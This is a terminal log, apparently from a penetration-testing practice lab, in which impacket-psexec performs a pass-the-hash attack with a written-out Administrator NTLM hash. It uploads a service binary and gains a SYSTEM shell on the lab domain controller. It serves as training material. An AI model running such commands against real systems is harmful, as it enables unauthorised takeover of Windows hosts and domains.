 ~/Desktop/zunder/ecppt/ad/attacktiveDirectory/content ❯ took ⌛3s impacket-psexec Administrator@spookisec.local -hashes aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc
Impacket v0.11.0 - Copyright 2023 Fortra
[-] [Errno Connection error (spookisec.local:445)] [Errno -2] Name or service not known
~/Desktop/zunder/ecppt/ad/attacktiveDirectory/content ❯ took ⌛28s impacket-psexec Administrator@spookysec.local -hashes aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on spookysec.local.....
[*] Found writable share ADMIN$
[*] Uploading file fOsgNfFg.exe
[*] Opening SVCManager on spookysec.local.....
[*] Creating service CnKk on spookysec.local.....
[*] Starting service CnKk.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1490]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> dir